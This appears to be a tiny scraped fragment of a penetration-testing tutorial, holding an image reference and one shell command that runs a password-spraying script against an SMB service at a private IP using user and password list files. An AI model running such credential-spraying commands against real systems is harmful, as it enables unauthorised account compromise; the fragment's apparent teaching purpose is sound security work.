 ./spray.sh -smb '192.168.1.105' users.txt password.txt 10 1 IGNITE skiuu